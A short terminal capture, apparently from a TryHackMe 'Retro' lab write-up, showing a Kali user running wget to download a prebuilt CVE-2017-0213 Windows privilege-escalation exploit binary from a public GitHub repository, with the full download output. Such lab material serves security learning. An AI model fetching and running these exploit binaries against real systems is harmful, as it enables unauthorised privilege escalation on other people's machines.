 ┌──(kakakseram㉿WSL-Kali)-[~/THM/Retro]
└─$ wget https://github.com/WindowsExploits/Exploits/raw/master/CVE-2017-0213/Binaries/CVE-2017-0213_x64.zip
--2024-08-08 17:05:28--  https://github.com/WindowsExploits/Exploits/raw/master/CVE-2017-0213/Binaries/CVE-2017-0213_x64.zip
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/WindowsExploits/Exploits/master/CVE-2017-0213/Binaries/CVE-2017-0213_x64.zip [following]
--2024-08-08 17:05:29--  https://raw.githubusercontent.com/WindowsExploits/Exploits/master/CVE-2017-0213/Binaries/CVE-2017-0213_x64.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 83287 (81K) [application/zip]
Saving to: ‘CVE-2017-0213_x64.zip’
CVE-2017-0213_x64.zip 100%[===================================================================>] 81.33K 393KB/s in 0.2s
2024-08-08 17:05:31 (393 KB/s) - ‘CVE-2017-0213_x64.zip’ saved [83287/83287]